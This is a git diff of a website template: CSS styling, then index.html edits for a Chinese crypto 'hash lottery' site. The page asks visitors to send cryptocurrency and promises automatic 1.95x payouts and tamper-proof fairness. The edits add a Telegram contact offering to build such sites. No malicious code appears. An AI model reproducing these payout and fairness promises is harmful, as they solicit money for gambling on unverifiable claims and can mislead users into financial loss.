+.client .fa.fa-quote-left {
+	color: #fab915;
+	font-size: 50px;
+}
+.client-designation {
+	display: inline-block;
+}
+.client-title strong {
+	color: #000;
+}
+.client-detail {
+    color: #F5F5F5;
+}
+/* =====  End Client css  ===== */
+
+/* =====  Aboutus css  ===== */
+.about{
+	background:url('../image/bg01.jpg');
+	background-position: center center;
+    background-repeat: no-repeat;
+    transition: background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;
+    padding: 120px 0px 127px 0px;
+}
+.about-heading {
+	border-bottom: 2px solid #fab915;
+	display: inline-block;
+}
+.about-heading span {
+	font-weight: 300;
+}
+/* =====  End Aboutus css  ===== */
+
+
+/* =====  Team css  ===== */
+#team{
+	background:url('../image/bg03.jpg')
+}
+.team3col .owl-nav{
+	position: absolute;
+	top: 0;
+	width: 100%;
+}
+.team3col .owl-nav > div{
+	font-size: 0;
+	height: 360px;
+	position: absolute;
+	width: 200px;
+}
+.team3col .owl-nav .owl-next{
+	cursor: url(../image/right_arrow.png), auto !important;
+	-webkit-user-select: none;
+	-khtml-user-select: none;
+	-moz-user-select: none;
+	-ms-user-select: none;
+	user-select: none;
+}
+.team3col .owl-nav .owl-prev{
+	cursor: url(../image/left_arrow.png), auto !important;
+	-webkit-user-select: none;
+	-khtml-user-select: none;
+	-moz-user-select: none;
+	-ms-user-select: none;
+	user-select: none;
+}
+.team3col .owl-nav .owl-prev{
+	left: 0px;
+}
+.team3col .owl-nav .owl-next{
+	right: 0px;
+}
+.team-detail {
+	padding: 0 15px;
+}
+.team-designation, .team-title {
+	text-transform: uppercase;
+}
+.team .social > li, .team_grid .social > li {
+	background: #dfdfdf none repeat scroll 0 0;
+	border-radius: 50%;
+	display: inline-block;
+	height: 40px;
+	margin: 0 5px;
+	width: 40px;
+}
+.team .social > li:hover a, .team_grid .social > li:hover a {
+	color:#000;
+}
+.social li a i {
+	margin: 12px;
+}
+.team-detail:hover .team-item-img {
+	filter: grayscale(0%);
+}
+.team-detail:hover .team-title{
+  color: #fab915;
+}
+img.currency-icon {
+    padding: 0 10px 0 0;
+}
+/* =====  End Team css  ===== */
+
+
+/* =====  Contact us css  ===== */
+.contact .fa {
+	margin-right: 10px;
+  color: #fab915;
+}
+/* =====  End Contact us css  ===== */
+.map_right #map {
+	height: 530px;
+}
+#map {
+	width: 100%;
+	height: 400px;
+	background-color: grey;
+}
+/* =====  FOOTER CSS START=====*/
+
+ 
+.footer {
+	text-align: center;
+}
+.footer-link li {
+	display: inline-block;
+}
+.footer-link li a {
+	border-left: 1px solid #808080;
+	padding: 0 10px;
+	display: inline-block;
+	line-height: 1;
+}
+.footer-link li:first-child a {
+	border: none;
+}
+.social_icon li {
+	display: inline-block;
+	height: 25px;
+	width: 25px;
+}
+.social_icon ul li i.fa {
+	background-color: transparent;
+	font-size: 16px;
+	-webkit-border-radius: 50px;
+	-moz-border-radius: 50px;
+	-o-border-radius: 50px;
+	border-radius: 50px;
+	transition: all 0.4s ease-in-out 0s;
+	-webkit-transition: all 0.4s ease-in-out 0s;
+	-moz-transition: all 0.4s ease-in-out 0s;
+	-o-transition: all 0.4s ease-in-out 0s;
+}
+.social_icon ul li a i.fa:hover {
+	color: #fff;
+}
+/* =====  FOOTER CSS END=====*/
+ 
+ 
+ 
+ 
+/* =====  RESPONSIVE CSS START  =====*/ 
+
+@media (min-width: 1200px) {
+.container {
+	width: 1200px;
+}
+}
+/*-----------------------------------*/
+
+ @media (min-width: 992px) and (max-width: 1199px) {
+.about-title {
+	font-size: 40px;
+	line-height: 55px;
+}
+}
+/*----------------------------------*/
+
+@media (max-width:991px) {
+
+.three-col-work .grid-item, .three-col-blog .blog-item{
+	width: 50%;
+}
+.client .owl-nav{
+  display: none;
+}
+.about-inner {
+    background: hsla(0, 0%, 100%, 0.92);
+}
+}
+/*-----------------------------------*/
+	
+@media (min-width: 768px) and (max-width: 991px) {
+}
+/*-----------------------------------*/
+	
+@media (max-width: 767px) {
+.banner_bg{
+	overflow: hidden;
+}
+.banner_bg > img {
+    max-width: none;
+    width: auto;
+}
+.portfolio-filter.nav.navbar-nav {
+	display: inline;
+}
+.portfolio-filter.nav.navbar-nav > li {
+	background: #f5f5f5 none repeat scroll 0 0;
+	margin: 2px 0;
+}
+
+.three-col-work .grid-item, .three-col-blog .blog-item {
+	width: 100%;
+}
+
+}
+/*-----------------------------------*/
+
+@media (max-width:650px) {
+.main_title{
+	font-size: 30px;
+}
+.cd-intro p{
+	display: none;
+}
+}
+/*-----------------------------------*/
+
+@media (max-width:480px) {
+#service .col-xs-6{
+	width: 100%;
+}
+}
+/* =====  END RESPONSIVE CSS  =====*/
+
+




==== commit 69e6d7fe: "1" ====
--- a/index.html
+++ b/index.html
@@ -76,13 +76,13 @@
         <div class="cd-intro">
           <h1 class="cd-headline letters type">
             <span class="cd-words-wrapper waiting">
-              <b class="is-visible">云端 N9哈希抽奖 数字货币抽奖平台</b>
+              <b class="is-visible">云端科技 哈希抽奖 数字货币抽奖平台</b>
               <b>抢先体验!</b>
             </span>
            </h1>
           <p class="mt_20 light">区块哈希值依托于去中心化的区块链网络随机生成，任何人随时随地都可以在区块链上查询，
             <br>真正做到平台不可操控数据，所有记录透明有迹可查。我们捍卫每个人享有公平的权力</p>
-          <button class="custom-btn custom-btns light" type="button"><span>唯一转账地址：1111</span></button>
+          <button class="custom-btn custom-btns light" type="button"><span>搭建联系TG：https://t.me/yunduan23</span></button>
           <div class="home-arrow-down"> <a href="#about" class="btn"><i class="fa fa-long-arrow-down"></i></a> </div>
         </div>
       </div>
@@ -98,11 +98,11 @@
               <div class="col-md-7">
                 <div class="about-text ml_60">
                   <div class="heading-part ">
-                    <h2 class="main_title about-heading mb_40 pb_20">云端 N9哈希抽奖，中奖规则</h2>
+                    <h2 class="main_title about-heading mb_40 pb_20">云端科技 哈希抽奖，中奖规则</h2>
                   </div>
                   <h4 class="mb_20">转账后交易哈希值(Trade hash)最后的两位为“数字+字母”或“字母+数字”组合时，则成功中奖。</h4>
                   <p>中奖后系统60秒内自动返还转账金额1.95倍的同种数字币(由于区块链技术为了保证资金安全，每笔交易都需记录，防篡改，且全球使用数字币人口庞大，故60秒转账后可能会出现些许延迟到账情况，敬请耐心等待)</p>
-                  <button class="custom-btn custom-btns mtb_20" type="button"><span><a href="javascript:window.open('http://www.baidu.com/');" target="__blank">不明白？联系客服</a></span></button>
+                  <button class="custom-btn custom-btns mtb_20" type="button"><span><a href="javascript:window.open('https://t.me/yunduan23');" target="__blank">不明白？联系客服</a></span></button>
                 </div>
               </div>
             </div>
@@ -382,7 +382,6 @@
     </section>
     <!-- =====  CONTACT END  ===== -->
     <!-- =====  FOOTER START  ===== -->
-    <div class="footer bg-dark ptb_100">
       <div class="container">
         <div class="row">
           <div class="col-xs-12">




==== commit 12952929: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -82,7 +82,7 @@
            </h1>
           <p class="mt_20 light">区块哈希值依托于去中心化的区块链网络随机生成，任何人随时随地都可以在区块链上查询，
             <br>真正做到平台不可操控数据，所有记录透明有迹可查。我们捍卫每个人享有公平的权力</p>
-          <button class="custom-btn custom-btns light" type="button"><span>搭建联系TG：https://t.me/yunduan23</span></button>
+          <button class="custom-btn custom-btns light" type="button"><span>搭建联系TG： @yunduan23  </span></button>
           <div class="home-arrow-down"> <a href="#about" class="btn"><i class="fa fa-long-arrow-down"></i></a> </div>
         </div>
       </div>




==== commit 4618c972: "1" ====
--- a/index.html
+++ b/index.html
@@ -102,7 +102,7 @@
                   </div>
                   <h4 class="mb_20">转账后交易哈希值(Trade hash)最后的两位为“数字+字母”或“字母+数字”组合时，则成功中奖。</h4>
                   <p>中奖后系统60秒内自动返还转账金额1.95倍的同种数字币(由于区块链技术为了保证资金安全，每笔交易都需记录，防篡改，且全球使用数字币人口庞大，故60秒转账后可能会出现些许延迟到账情况，敬请耐心等待)</p>
-                  <button class="custom-btn custom-btns mtb_20" type="button"><span><a href="javascript:window.open('https://t.me/yunduan23');" target="__blank">不明白？联系客服</a></span></button>
+                  <button class="custom-btn custom-btns mtb_20" type="button"><span><a href="javascript:window.open('https://t.me/yunduan23');" target="__blank">不明白？联系24h技术</a></span></button>
                 </div>
               </div>
             </div>
@@ -122,7 +122,7 @@
               <p>该哈希地址末尾两位：a4 符合中奖规则中的 字母 + 数字的组合，所以该笔转账视为中奖，派奖一般会在中奖后1分钟内转到用户地址。注意查收</p>
             </div>
             <button class="custom-btn custom-btns light mt_20" type="button">
-                <a href="javascript:window.open('http://www.baidu.com/');" target="_blank">
+                <a href="javascript:window.open('https://t.me/yunduan23');" target="_blank">
                     <span>查看更多</span>
                 </a>
             </button>
@@ -382,56 +382,7 @@
     </section>
     <!-- =====  CONTACT END  ===== -->
     <!-- =====  FOOTER START  ===== -->
-      <div class="container">
-        <div class="row">
-          <div class="col-xs-12">
-            <!-- <div class="footer-link">
-              <ul>
-                <li> <a href="#">Home</a></li>
-                <li> <a href="#">Service</a></li>
-                <li> <a href="#">Work</a></li>
-                <li> <a href="#">About</a></li>
-                <li> <a href="#">Team</a></li>
-                <li> <a href="#">Blogs</a></li>
-                <li> <a href="#">Testimonial</a></li>
-                <li> <a href="#">Contact</a></li>
-              </ul>
-            </div> -->
-            <div class="copyright-part mtb_10">
-                <a target="_blank" href="javascript:window.open('http://www.baidu.com/');"> 技术支持 </a></div>
-            <div class="social_icon">
-              <ul>
-                                    <li>
-                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
-                            <img src="" alt="" style="width: 20px;height:20px;">
-                        </a>
-                    </li>
-                                    <li>
-                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
-                            <img src="https://hash0.huir.cc/storage/images/face.png" alt="" style="width: 20px;height:20px;">
-                        </a>
-                    </li>
-                                    <li>
-                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
-                            <img src="https://bcb.smalldogecointrx.in/storage/images/face.png" alt="" style="width: 20px;height:20px;">
-                        </a>
-                    </li>
-                                    <li>
-                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
-                            <img src="https://bcb.smalldogecointrx.in/storage/images/face.png" alt="" style="width: 20px;height:20px;">
-                        </a>
-                    </li>
-                                    <li>
-                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
-                            <img src="" alt="" style="width: 20px;height:20px;">
-                        </a>
-                    </li>
-                              </ul>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
+     
     <!-- =====  FOOTER END  ===== -->
   </div>
   <!-- =====  WRAPPER END  ===== -->
